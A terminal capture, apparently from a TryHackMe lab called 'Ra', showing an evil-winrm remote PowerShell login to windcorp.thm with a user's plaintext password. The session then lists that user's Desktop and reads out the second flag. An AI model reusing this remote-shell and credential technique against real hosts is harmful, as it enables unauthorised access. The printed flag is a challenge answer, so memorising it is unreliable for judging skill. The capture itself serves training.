 kali ~/ctf/tryhackme/Ra 130 evil-winrm -i windcorp.thm -u 'buse' -p 'uzunLM+3131'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\buse\Desktop> dir
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\Desktop> type "Flag 2.txt"
THM{6f690fc72b9ae8dc25a24a104ed804ad06c7c9b1}
*Evil-WinRM* PS C:\Users\buse\Desktop>